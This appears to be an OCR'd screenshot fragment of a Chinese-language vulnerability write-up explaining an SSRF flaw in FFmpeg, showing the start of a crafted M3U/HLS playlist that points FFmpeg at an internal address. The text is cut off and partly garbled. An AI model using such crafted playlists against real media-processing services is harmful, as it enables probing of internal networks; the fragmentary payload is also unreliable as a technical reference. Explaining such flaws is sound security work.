
0x03 漏洞原理
SSRF漏洞：
直接用FFMpeg解析一个多媒体文件
#EXTM3U

#EXT-X-MEDIA-SEQUENCE:0

#EXTINF:10.0,

http://192.168.123.100:8080/1.h
（#EXT-X-MEDIA-SEQUEN
件）